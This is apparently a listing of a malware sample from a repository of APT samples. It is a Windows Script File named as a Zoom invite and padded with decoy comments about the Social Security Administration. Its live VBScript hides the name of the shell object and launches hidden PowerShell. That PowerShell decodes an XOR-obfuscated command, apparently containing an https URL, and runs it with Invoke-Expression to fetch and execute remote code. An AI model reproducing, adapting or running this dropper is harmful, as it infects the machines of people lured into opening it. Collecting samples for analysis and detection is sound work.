 APTs > 16 > Filescan_vbs > zooom > Zoom_Invite.call-660194855683.wsf.ps1
1 <package>
2 <job id="manage-tujthyqgfu">
3 <script language="VBScript">
4
5 'NOTE :    The Social Security Administration (SSA) is a pivotal institution in the United States, ensuring financial stability and support for millions of Americans.
6 '      Created in 1935 under President Franklin D. Roosevelt�s New Deal, the SSA administers Social Security, a program designed to provide economic security through retirement, disability, and
survivors benefits.
7 '      Funded by payroll taxes collected under the Federal Insurance Contributions Act (FICA), Social Security is a primary source of income for many retired and disabled individuals.
8 '      The SSA�s duties encompass a wide range of functions, including processing benefit applications, maintaining accurate earnings records, and disbursing monthly payments to beneficiaries.
9 '      By managing the Social Security Trust Fund, the SSA ensures that the funds are available to pay current and future benefits.
10 '      The agency also conducts regular reviews to verify eligibility and prevent fraud, maintaining the program�s integrity.
11 '      In addition to financial benefits, the SSA administers Medicare, the federal health insurance program for people aged 65 and older or with specific disabilities.
12 '      Medicare significantly reduces the financial burden of healthcare costs for millions of Americans, providing access to essential medical services.
13 '      The SSA�s impact on American society is profound.
14 '      By offering a safety net for the elderly, disabled, and survivors of deceased workers, the SSA helps reduce poverty and improve the quality of life for vulnerable populations.
15 '      The agency also provides valuable resources and guidance to help individuals understand their benefits and make informed decisions about their future.
16 '      Through its comprehensive programs and services, the SSA continues to play a critical role in promoting economic security and well-being for all Americans.
17 '      manage-tujthyqgfu.wsf has been replaced.
18
19
20 'strArgs = "uxhiakccit"
21
The phishing
code
22 'For I = 0 to WScript.Arguments.Count - 1
23    'strArgs = strArgs & " " & WScript.Arguments(I)
24 'Next
25
26 'strArgs = strArgs & " -legacy_Vista"
27 With CreateObject(Replace("WscREDROript.ShREDROell" , "REDRO" , ""))
28     .Run "powershell ""$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,
94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84,
61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,
105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51,
33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"" " , 0 , True
29 End With
30 'Set objShell = WScript.CreateObject("WScript.Shell")
31
32 'Set objExecObject = objShell.Exec("%comspec% /c manage-tujthyqgfu.exe " & strArgs)
33
34 'Do While Not objExecObject.StdOut.AtEndOfStream
35     'WScript.StdOut.WriteLine objExecObject.StdOut.ReadLine()
36 'Loop
37
38 'Do While Not objExecObject.StdErr.AtEndOfStream
39     'WScript.StdErr.WriteLine objExecObject.StdErr.ReadLine()
40 'Loop
41
42 </script>
43 </job>
44 </package>
45